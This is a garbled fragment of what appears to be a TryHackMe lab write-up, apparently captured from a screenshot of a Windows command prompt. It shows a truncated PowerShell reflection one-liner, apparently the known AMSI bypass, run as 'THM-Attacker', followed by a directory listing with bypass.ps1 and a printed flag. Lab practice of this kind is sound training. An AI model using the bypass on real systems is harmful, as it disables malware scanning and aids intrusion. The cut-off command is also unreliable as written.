 [Ref].Assembly.GetType('System.Managemen
bypass
flag-1
Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\THM-Attacker>powershell [Ref].Assembly.GetTy
ed','NonPublic,Static').SetValue($null,$true)
C:\Users\THM-Attacker>
C:\Users\THM-Attacker>cd Desktop
C:\Users\THM-Attacker\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\THM-Attacker\Desktop
01/22/2023 11:07 PM <DIR> .
01/22/2023 11:07 PM <DIR> ..
02/10/2022 04:30 PM 1,013 bypass.ps1
01/22/2023 11:07 PM 27 flag-1.txt
2 File(s) 1,040 bytes
2 Dir(s) 14,315,552,768 bytes free
C:\Users\THM-Attacker\Desktop>type flag-1.txt
THM{r3fl3c7_4ll_7h3_7h1n65}
C:\Users\THM-Attacker\Desktop>